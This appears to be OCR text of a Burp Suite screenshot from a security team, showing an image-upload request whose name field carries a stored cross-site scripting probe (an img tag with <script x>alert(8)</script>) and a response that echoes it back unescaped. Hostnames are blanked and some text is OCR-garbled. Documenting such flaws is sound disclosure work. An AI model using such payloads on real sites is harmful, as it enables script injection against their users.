 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQGkZssl63wrgA8CO
Accept: */*
Referer: https:/ .com/my_group.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryQGkZssl63wrgA8CO
Content-Disposition: form-data; name="name"
img data-ks-lazyload="//img. .com/ /uploaded /"><script x>alert(8)</script>_180x180.jpg"
src="//assets. .com/s.gif " alt=" 20171009"/>
------WebKitFormBoundaryQGkZssl63wrgA8CO
Content-Disposition: form-data; name="type"
.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 11:29:12 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Vary: Accept-Encoding
S: STATUS_NORMAL
Set-Cookie:
Path=/
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC
Content-Language: zh-CN
Server: Tengine/Aserver
EagleEye-TraceId: 0b802a4715117821520363122e9593
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
Content-Length: 360
{"code":0,"data":{"id":null,"name":"img data-ks-lazyload=\"//img .com/ /uploa
x>alert(8)</script>_180x180.jpg\" src=\"//assets. .com/s.gif \"
alt=\" 20171009\"/>","size":null,"tfsName":"TB1CuINfhTI8KJjSspiSuvM4FXa.jpg","type
m/ /TB1CuINfhTI8KJjSspiSuvM4FXa.jpg"},"error":false,"msg":""}
ChaMd5安全团队